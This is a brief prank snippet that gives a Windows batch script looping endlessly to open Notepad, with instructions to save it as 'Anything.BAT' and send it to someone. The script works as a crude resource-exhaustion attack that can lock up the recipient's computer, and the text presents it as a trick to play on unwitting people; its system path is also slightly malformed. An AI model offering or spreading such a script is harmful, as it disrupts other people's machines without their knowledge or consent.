 Open Notepad continually in your computer
@ECHO off
:top
START %SystemRoot%system32notepad.exe
GOTO top
Save it as “Anything.BAT" and send it.
 